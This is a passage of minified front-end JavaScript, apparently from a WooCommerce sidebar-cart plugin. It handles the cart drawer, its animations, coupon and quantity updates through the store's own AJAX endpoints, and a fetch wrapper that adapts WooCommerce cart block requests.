a(".vi-wcaio-sidebar-cart-icon-wrap").addClass("vi-wcaio-sidebar-cart-icon-wrap-close"),a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-open vi-wcaio-sidebar-cart-icon-wrap-mouseenter vi-wcaio-sidebar-cart-icon-wrap-mouseleave")}function _(i){i=a(i),window.innerWidth<782&&i.css({maxHeight:window.innerHeight})}function f(i){let e=!1;(i=a(i)).closest(".vi-wcaio-sidebar-cart-rtl").length&&(e=!0),i.find("img").each(function(){a(this).attr("src",a(this).data("src"))}),i.viwcaio_flexslider({namespace:"vi-wcaio-slider-",selector:".vi-wcaio-sidebar-cart-footer-pd-wrap .vi-wcaio-sidebar-cart-footer-pd",animation:"slide",animationLoop:1,itemWidth:145,itemMargin:10,controlNav:!1,maxItems:1,reverse:e,rtl:e,move:1,touch:!0,slideshow:!1}).addClass("vi-wcaio-slider-init")}function u(i){a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-warning"),a(".vi-wcaio-warning-wrap").length?(a(".vi-wcaio-warning-wrap").removeClass("vi-wcaio-warning-wrap-close").addClass("vi-wcaio-warning-wrap-open"),a(".vi-wcaio-warning-wrap > div").html(i)):a("body").append('<div class="vi-wcaio-warning-wrap vi-wcaio-warning-wrap-open"><div>'+i+"</div></div>"),setTimeout(function(){a(".vi-wcaio-sidebar-cart-wrap").addClass("vi-wcaio-sidebar-cart-wrap-warning")},1e3),setTimeout(function(){b()},4500)}function b(){a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-warning"),a(".vi-wcaio-warning-wrap").addClass("vi-wcaio-warning-wrap-close").removeClass("vi-wcaio-warning-wrap-open")}function g(a,i=null){let e;if(null===i&&((i=a.closest(".vi-wcaio-sb-wrap")).length||(i=a.closest(".shortcode-wcpr-single-product-summary")),i.length||(i=a.closest(".wcpr-single-product-summary")),i.length||(i=a.closest(".tmb-woocommerce")),i.length||(i=a.closest(".product"))&&i.find(".elementor-inner").length&&(i=a.closest(".elementor-inner")),i.length||(i=a.closest(".elementor-section")),i.length||(i=a.closest(".item-product")),i.length||(i=a.closest(".product-item")),i.length||(i=a.closest(".gdlr-core-item-list")),i.length||(i=a.closest(".product-warp-item")),i.length||(i=a.closest(".item-grid")),i.length||(i=a.closest("#food_modal")),i.length||(i=a.closest(".product__box")),i.length||(i=a.closest(".woo-entry-inner")),i.length||(i=a.closest(".elementor-element.productlisting"))),i.find(".vi-wcaio-sb-product-img").length?e=i.find(".vi-wcaio-sb-product-img").first():i.find(".dt-sc-product-image").length?e=i.find(".dt-sc-product-image.swiper-slide-active").length?i.find(".dt-sc-product-image.swiper-slide-active").first().find("img").first():i.find(".dt-sc-product-image").first().find("img").first():i.find(".elementor-widget-image").length?e=i.find(".elementor-widget-image").first().find("img").first():i.find(".swiper-slide-image").length?e=i.find(".swiper-slide-image").first():i.find(".wp-post-image").length?e=i.find(".wp-post-image").first():i.find(".attachment-shop_catalog").length?e=i.find(".attachment-shop_catalog").first():i.find(".gdlr-core-product-thumbnail").length?e=i.find(".gdlr-core-product-thumbnail").first():i.find(".woo-entry-image-main").length?e=i.find(".woo-entry-image-main").first():i.find(".wp-post-image.vi-load").length?e=i.find(".wp-post-image.vi-load").first():i.find(".attachment-woocommerce_thumbnail").length&&(e=i.find(".attachment-woocommerce_thumbnail").first()),!e){if(i.is(".elementor-section")){if(!i.parent().is(".product"))return g(a,i.parent().closest(".elementor-section"));i=i.parent()}e=!(!i||!i.find("img"))&&i.find("img").first()}return e}window.fetch=async function(...i){if(a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled"),i[0]&&"string"==typeof i[0]&&i[0].includes("/wc/store/v1/cart/update-item")&&i[1]&&i[1]?.body){let e=JSON.parse(i[1].body);if(e?.id&&e?.key&&!a('.vi-wcaio-sidebar-cart-pd-wrap[data-cart_item_key="'+e.key+'"]').length){let a={id:e.id,quantity:1};i[1].body=JSON.stringify(a),i[0]=i[0].replace("/wc/store/v1/cart/update-item","/wc/store/v1/cart/add-item")}}let e=await n.apply(this,i);if("isset"===o&&i[0]&&"string"==typeof i[0]&&i[0].includes("/wc/store/v1/cart")){e.clone().json().then(a=>{s=a?.items,w(a)})}return a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled"),e},a(document).ready(function(){setTimeout(function(){a(document).trigger("viwcaio_sidebar_cart_init")},100),a(document.body).on("wc_fragments_loaded",function(){a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&p(!0)})}),a(document).on("viwcaio_sidebar_cart_init",function(){if(!a(".vi-wcaio-sidebar-cart-wrap").length)return setTimeout(function(){a(document).trigger("viwcaio_sidebar_cart_init")},100),!1;a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-init)").length&&(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-init)").addClass("vi-wcaio-sidebar-cart-wrap-init"),function(){if(a(document).on("mouseenter",".vi-wcaio-sidebar-cart-icon-wrap",function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-click")?a(this).removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave").addClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter"):l("show")}).on("mouseleave",".vi-wcaio-sidebar-cart-icon-wrap",function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter")&&a(this).removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseenter").addClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave")}).on("click",".vi-wcaio-sidebar-cart-icon-wrap",function(){a(this).hasClass("vi-wcaio-sidebar-cart-icon-wrap-click")&&l("show")}),a(document).on("click",".vi-wcaio-sidebar-cart-overlay, .vi-wcaio-sidebar-cart-close-wrap",function(){a(this).hasClass("vi-wcaio-not-hidden")||l("hide")}),a(document).on("click",".vi-wcaio-sidebar-cart-bt-nav-checkout",function(i){"undefined"==typeof viwcaio_sc_checkout_params&&a("#place_order").length&&(i.preventDefault(),i.stopPropagation(),l("hide"),window.scrollTo({top:a("#place_order").closest("form").offset().top-50}))}),a(document).on("click",".vi-wcaio-sidebar-cart-bt-empty",function(i){i.preventDefault(),i.stopPropagation(),function(){let i={vi_wcaio_empty_cart:!0,vicaio_nonce:viwcaio_sc_params.nonce};a.ajax({type:"POST",url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_empty_cart"),data:i,beforeSend:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){i.message&&u(i.message),i.status&&"success"===i.status?a(document).trigger("viwcaio_fragment_refresh"):wrap.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},error:function(a){console.log(a.responseText)}})}()}),a(document).on("click keydown",".vi-wcaio-sidebar-cart-wrap.vi-wcaio-sidebar-cart-wrap-warning",function(){b()}),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each(function(){f(a(this))}),"undefined"==typeof viwcaio_sc_params)return!1;viwcaio_sc_params.sc_content_class_open&&a(document).on("click",viwcaio_sc_params.sc_content_class_open,function(a){a.preventDefault(),a.stopPropagation(),a.stopImmediatePropagation(),l("show")});a(document).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart",function(){viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar)}),function(){o="undefined"!=typeof wp&&wp?.data?.select&&wp?.data?.subscribe&&"undefined"!=typeof wc&&wc?.wcBlocksData?.CART_STORE_KEY,o?t||(i=wp.data.select,e=wp.data.subscribe,c=wc.wcBlocksData.CART_STORE_KEY,t=e(w,c)):a('[data-block-name="woocommerce/product-button"]').length&&a('[data-wp-on--click="actions.addCartItem"]').length?o="isset":function(i,e){if(a(".vi-wcaio-sidebar-cart-wrap.vi-wcaio-sidebar-cart-wrap-init").length)if(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").length){if(d())return setTimeout(function(){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),a(document).trigger("viwcaio_fragment_refresh",[i,e])},100),!1;if("undefined"!=typeof wc_cart_fragments_params)return a(document.body).on("wc_fragments_loaded",function(){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").length&&(a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),setTimeout(function(){a(document).trigger("viwcaio_fragment_refresh",[i,e])},100))}),!1;a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load"),"sessionStorage"in window&&null!==window.sessionStorage&&"undefined"!=typeof viwcaio_sc_params||setTimeout(function(){a(document).trigger("viwcaio_fragment_refresh",[i,e])},100);let c=sessionStorage.getItem(viwcaio_sc_params.cart_hash_key);a(window).on("storage onstorage",function(t){c===t.originalEvent.key&&localStorage.getItem(c)!==sessionStorage.getItem(c)&&setTimeout(function(){a(document).trigger("viwcaio_fragment_refresh",[i,e])},100)});try{let i=JSON.parse(sessionStorage.getItem(viwcaio_sc_params.fragment_name)),e=Cookies.get("woocommerce_cart_hash"),t=sessionStorage.getItem("wc_cart_created");if(null!=c&&""!==c||(c=""),null!=e&&""!==e||(e=""),c&&(null==t||""===t))throw"No cart_created";if(t)if(1*t+864e5<(new Date).getTime())throw"Fragment expired";if(!i||!i["div.widget_shopping_cart_content"]||c!==e)throw"No fragment";a.each(i,function(i,e){a(i).replaceWith(e)}),a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&p(!0)}catch(c){console.log(c),setTimeout(function(){a(document).trigger("viwcaio_fragment_refresh",[i,e])},100)}}else a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length&&p(!0),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each(function(){f(a(this))})}(viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments"),{viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce});a(document).on("viwcaio_fragment_refresh",function(i,e="",c=""){if("undefined"!=typeof viwcaio_sc_params&&(e||(e=viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments")),c||(c={viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce})),!e||!c)return!1;a.ajax({url:e,type:"POST",data:c,beforeSend:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){a(document).trigger("viwcaio_after_update_cart",[i])},error:function(i){console.log(i),a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},complete:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})}),a(document).on("viwcaio_after_update_cart",function(i,e,c=!1){a(".vi-wcaio-sidebar-cart-wrap:not(.vi-wcaio-sidebar-cart-wrap-fragments-load)").addClass("vi-wcaio-sidebar-cart-wrap-fragments-load");let t=e?.fragments?e.fragments:e;if(t&&e?.cart_hash&&"sessionStorage"in window&&null!==window.sessionStorage&&"undefined"!=typeof viwcaio_sc_params){let a=viwcaio_sc_params.fragment_name,i=viwcaio_sc_params.cart_hash_key;if(sessionStorage.setItem(a,JSON.stringify(t)),localStorage.setItem(i,e.cart_hash),sessionStorage.setItem(i,e.cart_hash),e.cart_hash&&sessionStorage.setItem("wc_cart_created",(new Date).getTime()),c)return!1}if(!t||!Object.keys(t).length)return a(document.body).trigger("wc_fragments_ajax_error"),!1;if(a.each(t,function(i,e){a(i).replaceWith(e),".vi-wcaio-sidebar-cart-products"===i&&e.includes("vi-wcaio-sidebar-cart-pd-empty")&&(a(".vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-sidebar-cart-checkout-wrap-empty").find(".vi-wcaio-checkout-step-wrap").addClass("vi-wcaio-disabled"),a(".vi-wcaio-sidebar-cart-bt.vi-wcaio-sidebar-cart-bt-empty").addClass("vi-wcaio-disabled"))}),"undefined"!=typeof wc_cart_params){if(a('[name="update_cart"]').length&&a('[name="update_cart"]').closest("form").length){let i=a('[name="update_cart"]').closest("form"),e=a(".vi-wcaio-sidebar-cart-products"),c=0;e.find(".vi_wcaio_qty").each(function(e,t){let o=a(t).attr("name").replace("viwcaio_","");i.find(`input[name="${o}"]`).val()!=a(t).val()&&(c++,i.find(`input[name="${o}"]`).val(a(t).val()).trigger("change"))}),c&&a('[name="update_cart"]').removeAttr("disabled").trigger("click")}}else!a(".vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-checkout-wrap").is(":visible")&&("undefined"==typeof wc_checkout_params||"undefined"!=typeof viwcaio_atc&&viwcaio_atc.length||a(".vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-checkout-wrap").length)||a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap").addClass("vi-wcaio-sidebar-cart-wrap-updated"),a(document.body).trigger("wc_fragments_refreshed")}),a(document).on("wc_fragments_refreshed wc_fragments_ajax_error",function(){if(!a(".vi-wcaio-sidebar-cart-wrap form.woocommerce-checkout .vi-wcaio-checkout-step").length||a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-pd-empty").length?a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").addClass("vi-wcaio-disabled"):a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled"),a(".vi-wcaio-sidebar-cart-wrap-open-atc").length)return a(document.body).trigger("viwcaio_sc_effect_after_atc",[a(".vi-wcaio-sidebar-cart-wrap-open-atc").removeClass("vi-wcaio-sidebar-cart-wrap-open-atc").data("effect_after_atc")]),!0;a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled"),a(".vi-wcaio-sidebar-cart-wrap").removeClass("vi-wcaio-sidebar-cart-wrap-updated"),a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-disabled").length?p(!0):v(a(".vi-wcaio-sidebar-cart-wrap")),a(".vi-wcaio-sidebar-cart-footer-pd-wrap-wrap:not(.vi-wcaio-disabled):not(.vi-wcaio-slide-init)").each(function(){f(a(this))})}),a(document).on("click",".vi-wcaio-sidebar-cart-content-wrap:not(.vi-wcaio-sidebar-cart-content-wrap-checkout) .woocommerce-remove-coupon",function(i){i.preventDefault(),i.stopPropagation();let e=a(this),c={vi_wcaio_coupon_code:e.data("coupon")||"",vicaio_nonce:viwcaio_sc_params.nonce};a.ajax({type:"POST",url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_remove_coupon"),data:c,beforeSend:function(){a(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i&&e.attr("href"))return window.location.href=e.attr("href"),!1;i.message&&u(i.message),a(document.body).trigger("viwcaio_removed_coupon",[c.vi_wcaio_coupon_code]),i.status&&"success"===i.status?a(document).trigger("viwcaio_fragment_refresh"):wrap.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},error:function(a){console.log(a.responseText)}})}),a(document.body).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-bt-coupon-code",function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this).closest(".vi-wcaio-sidebar-cart-wrap"),c={vi_wcaio_coupon_code:e.find(".vi-wcaio-coupon-code").val()||"",vicaio_nonce:viwcaio_sc_params.nonce};a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_apply_coupon"),type:"POST",data:c,beforeSend:function(){e.find(" .vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i)return window.location.reload(),!1;i.message&&u(i.message),i.status&&"success"===i.status?(a(document).trigger("viwcaio_fragment_refresh"),e.find(".vi-wcaio-sidebar-cart-checkout-wrap").length&&!e.find(".vi-wcaio-sidebar-cart-checkout-wrap").hasClass("vi-wcaio-disabled")&&a(document.body).trigger("update_checkout"),a(".vi-wcaio-sidebar-cart-footer-products:has(.vi-wcaio-sidebar-cart-footer-coupons), .vi-wcaio-sidebar-cart-footer-coupons").removeClass("vi-wcaio-disabled")):e.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")},error:function(){e.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})}),a(document.body).on("vartable_global_add_finished",function(i){if(a(".vi-wcaio-sidebar-cart-content-open").length)return!0;let e=a(".vi-wcaio-sidebar-cart-wrap"),c=e.data("effect_after_atc"),t=e.data("fly_to_cart");if(e.find(".vi-wcaio-sidebar-cart.vi-wcaio-disabled").length?(v(e,!0,!0),e.find(".vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled")):a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-sidebar-cart-icon-wrap-close").length&&(v(e,!0,!0),e=a(".vi-wcaio-sidebar-cart-wrap")),!c&&!t)return!0;"open"===c&&e.addClass("vi-wcaio-sidebar-cart-wrap-open-atc")}),a(document).on("click",'[data-wp-on--click="actions.addCartItem"]',function(i){a('[id="wp-script-module-data-@wordpress/interactivity"]').length&&(r=JSON.parse(a('[id="wp-script-module-data-@wordpress/interactivity"]').html())?.state?.woocommerce?.cart?.items,a(this).addClass("vicaio-wc-blocks_adding_to_cart"))}),a(document).on("vicaio-wc-blocks_added_to_cart",function(){if(!a(".vicaio-wc-blocks_adding_to_cart").length||!s.length||!r.length)return;let i;for(let a of s){if(!a?.key||!a?.id||!a?.quantity)continue;let e=!1;for(let c of r){if(!c?.key||!c?.id||!c?.quantity)break;if(c.key===a.key&&c.id===a.id){e=!0,a.quantity>c.quantity&&(i=a.id);break}}if(e||(i=a.id),i)break}if(!i)return;let e=a(`[data-product_id="${i}"] .vicaio-wc-blocks_adding_to_cart`);e.length||(e=a(`[data-product_id="${i}"].vicaio-wc-blocks_adding_to_cart`)),e.length&&(e.removeClass("vicaio-wc-blocks_adding_to_cart"),a(document).trigger("viwcaio_added_to_cart",[e]),r=s)}),a(document.body).on("added_to_cart",function(i,e,c,t){a(document).trigger("viwcaio_added_to_cart",[t,{fragments:e,cart_hash:c}])}),a(document).on("viwcaio_added_to_cart",function(i,e,c){if(a(".vi-wcaio-sidebar-cart-content-open").length)if("undefined"!=typeof viwcaio_checkout&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").length){if(a(".vi-wcaio-sidebar-cart-checkout-wrap-empty").length||a(".vi-wcaio-sidebar-cart-checkout-wrap-refresh").length||!a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap .vi-wcaio-checkout-step").length){let a={viwcaio_get_checkout:1,viwcaio_language:viwcaio_checkout.language,vicaio_nonce:viwcaio_checkout.nonce};viwcaio_checkout.$wrap.trigger("init_checkout_form",[a,viwcaio_checkout.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_checkout_form")])}else a(document.body).trigger("update_checkout");a(".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-checkout-place_order").removeClass("vi-wcaio-disabled vi-wcaio-bt-disabled")}else a(".vi-wcaio-sidebar-cart-checkout-wrap").length&&!a(".vi-wcaio-sidebar-cart-checkout-wrap").hasClass("vi-wcaio-disabled")&&a(document.body).trigger("update_checkout");else a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").length&&a(".vi-wcaio-sidebar-cart-products-wrap .vi-wcaio-sidebar-cart-checkout-wrap").addClass("vi-wcaio-sidebar-cart-checkout-wrap-update");if(a(".vi-wcaio-sidebar-cart-bt.vi-wcaio-sidebar-cart-bt-empty").removeClass("vi-wcaio-disabled"),e.hasClass("vi-wcaio-pd_plus-product-bt-atc")||e.closest(".viwcuf-checkout-funnel-container-popup-init").length||a(".vi-wcaio-sidebar-cart-content-open").length)return!1;c&&!e.hasClass("vi-wcaio-product-bt-atc-loading")&&"undefined"==typeof wc_cart_fragments_params&&a(document).trigger("viwcaio_after_update_cart",[c,!0]);let t=a(".vi-wcaio-sidebar-cart-wrap"),o=t.data("effect_after_atc"),r=t.data("fly_to_cart");if(t.find(".vi-wcaio-sidebar-cart.vi-wcaio-disabled").length?(v(t,!0,!0),t.find(".vi-wcaio-sidebar-cart").removeClass("vi-wcaio-disabled")):a(".vi-wcaio-sidebar-cart-icon-wrap.vi-wcaio-sidebar-cart-icon-wrap-close").length&&(v(t,!0,!0),t=a(".vi-wcaio-sidebar-cart-wrap")),!o&&!r)return!1;if(a(".vi-wcaio-sb-container-popup-show").length)return"open"===o&&a(document.body).trigger("viwcaio_sc_effect_after_atc",[o]),!1;if(r){let i=g(e),c=a(".vi-wcaio-sidebar-cart-icon-wrap");if(a(i).length&&c.length){i=a(i);let e,r,s,n,d,w,l=c.offset().top||t.offset().top,v=c.offset().left||t.offset().left;!i.closest(".elementor-widget-wrap").length||i.closest(".product").length||i.closest(".elementor-widget-wrap").find(".product").length?(i.closest(".woocommerce-product-gallery__wrapper").length?e=i.closest(".woocommerce-product-gallery__wrapper"):i.closest(".woocommerce-product-gallery__image").length&&(e=i.closest(".woocommerce-product-gallery__image")),e&&e.length&&(e.find(".flex-active-slide").length?r=e.find(".flex-active-slide"):e.find(".slick-active").length?r=e.find(".slick-active"):e.find(".active").length?r=e.find(".active"):e.find(".swiper-slide-active").length&&(r=e.find(".swiper-slide-active"))),r&&a(r).length||(r=i),r.find("img").length&&(r=r.find("img").first())):r=i.closest(".elementor-widget-wrap"),s=r.offset().top,n=r.offset().left,d=r.width(),w=r.height(),a(".vi-wcaio-img-flying").remove(),a("body").append('<div class="vi-wcaio-img-flying"></div>');let p=a("div.vi-wcaio-img-flying");i.clone().appendTo(p),p.css({top:s+"px",left:n+"px",width:d+"px",height:w+"px"}).fadeIn("slow"),p.animate({width:.6*d+"px",height:.6*w+"px",top:"+="+.2*w+"px",left:"+="+.2*d+"px"},400,"swing",function(){p.animate({top:l+"px",left:v+"px",height:"18px",width:"25px"},800,"swing",function(){a("div.vi-wcaio-img-flying").fadeIn("fast",function(){a("div.vi-wcaio-img-flying").remove()}),a(document.body).trigger("viwcaio_sc_effect_after_atc",[o])})})}else a(document.body).trigger("viwcaio_sc_effect_after_atc",[o])}else a(document.body).trigger("viwcaio_sc_effect_after_atc",[o])}),a(document.body).on("viwcaio_sc_effect_after_atc",function(i,e){switch(e){case"open":l("show");break;case"shake_horizontal":a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave vi-wcaio-sidebar-cart-icon-wrap-open").addClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_horizontal"),setTimeout(function(){a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_horizontal")},1100);break;case"shake_vertical":a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-mouseleave vi-wcaio-sidebar-cart-icon-wrap-open").addClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_vertical"),setTimeout(function(){a(".vi-wcaio-sidebar-cart-icon-wrap").removeClass("vi-wcaio-sidebar-cart-icon-wrap-effect-shake_vertical")},1100)}}),a(document.body).on("click",".vi-wcaio-sidebar-cart-pd-remove-wrap a.vi-wcaio-sidebar-cart-pd-remove",function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this),c=e.closest(".vi-wcaio-sidebar-cart-wrap"),t={cart_item_key:e.data("cart_item_key"),vicaio_nonce:viwcaio_sc_params.nonce};a(document).trigger("viwcaio_before_remove_from_cart",[e]),a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_remove_item"),type:"POST",data:t,beforeSend:function(){c.find(" .vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i||i.error)return window.location.reload(),!1;c.addClass("vi-wcaio-sidebar-cart-wrap-updated"),a(document.body).trigger("removed_from_cart",[i.fragments,i.cart_hash,e]),viwcaio_sc_params.is_wpo_active?a(document).trigger("viwcaio_fragment_refresh",viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments"),{viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce}):a(document).trigger("viwcaio_after_update_cart",[i])},error:function(){c.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})}),a(document.body).on("click",".vi-wcaio-sidebar-cart-pd-wrap .vi_wcaio_change_qty",function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=a(this).closest(".vi-wcaio-sidebar-cart-pd-quantity").find(".vi_wcaio_qty"),c=parseFloat(e.val()),t=parseFloat(e.attr("step")),o=parseFloat(e.attr("min")),r=parseFloat(e.attr("max"));if(a(this).hasClass("vi_wcaio_plus")){if(r===c)return!1;c+=t}else{if(o===c)return!1;c-=t}e.val(c).trigger("change")}),a(document.body).on("change",".vi-wcaio-sidebar-cart-pd-wrap input.vi_wcaio_qty",function(i){i.preventDefault(),i.stopPropagation(),viwcaio_sc_params.close_sidebar&&clearTimeout(viwcaio_sc_params.close_sidebar);let e=parseFloat(a(this).prop("defaultValue")),c=parseFloat(a(this).val()),t=parseFloat(a(this).attr("min")),o=parseFloat(a(this).attr("max"));isNaN(c)&&(c=e),t>c&&(c=t),c>o&&(c=o),a(this).val(c),a(this).removeClass("vi_wcaio_qty_update"),c!==e&&(viwcaio_sc_params.update_cart_when_changing_pd_qty?a(this).addClass("vi_wcaio_qty_update").closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").trigger("click"):a(this).addClass("vi_wcaio_qty_update").closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").removeClass("vi-wcaio-disabled")),a(".vi-wcaio-sidebar-cart-pd-wrap .vi_wcaio_qty_update").length||a(this).closest(".vi-wcaio-sidebar-cart-wrap").find(".vi-wcaio-sidebar-cart-bt-update").addClass("vi-wcaio-disabled")}),a(document.body).on("click",".vi-wcaio-sidebar-cart-wrap .vi-wcaio-sidebar-cart-bt-update",function(i){i.preventDefault(),i.stopPropagation();let e,c=a(this),t=c.closest(".vi-wcaio-sidebar-cart-wrap");e=t.find(".vi_wcaio_qty_update").length?t.find(".vi-wcaio-sidebar-cart-products input.vi_wcaio_qty_update").serialize():t.find(".vi-wcaio-sidebar-cart-products input").serialize(),-1===e.search("vicaio_nonce")&&(e+="&vicaio_nonce="+viwcaio_sc_params.nonce),a(document).trigger("viwcaio_before_update_cart"),a.ajax({url:viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_change_quantity"),type:"POST",data:e,beforeSend:function(){t.find(".vi-wcaio-sidebar-cart-loading-wrap").removeClass("vi-wcaio-disabled")},success:function(i){if(!i||i.error)return window.location.reload(),!1;c.addClass("vi-wcaio-disabled"),viwcaio_sc_params.is_wpo_active?a(document).trigger("viwcaio_fragment_refresh",viwcaio_sc_params.wc_ajax_url.toString().replace("%%endpoint%%","viwcaio_get_cart_fragments"),{viwcaio_get_cart_fragments:1,vicaio_nonce:viwcaio_sc_params.nonce}):a(document).trigger("viwcaio_after_update_cart",[i])},error:function(){t.find(".vi_wcaio_qty_update").removeClass("vi_wcaio_qty_update"),t.find(".vi-wcaio-sidebar-cart-loading-wrap").addClass("vi-wcaio-disabled")}})}),"open"===a(".vi-wcaio-sidebar-cart-wrap").data("effect_after_atc")&&(viwcaio_sc_params.added_to_cart||location.search.indexOf("add-to-cart=")>-1)&&setTimeout(function(){l("show")},100)}();new URLSearchParams(window.location.search).get("viwcaio_cart_sidebar_open")&&l("show")}())}),a(window).on("resize",function(){_(a(".vi-wcaio-sidebar-cart-content-wrap"))}),window.viwcaio_sidebar_cart_is_refresh=d,window.vi_wcaio_sc_toggle=l,window.vi_wcaio_sc_icon_may_be_toggle=v,window.vi_wcaio_sc_icon_toggle=p,window.vi_wcaio_sc_flexslider=f,window.vi_wcaio_show_message=u,window.vi_wcaio_hide_message=b}(jQuery);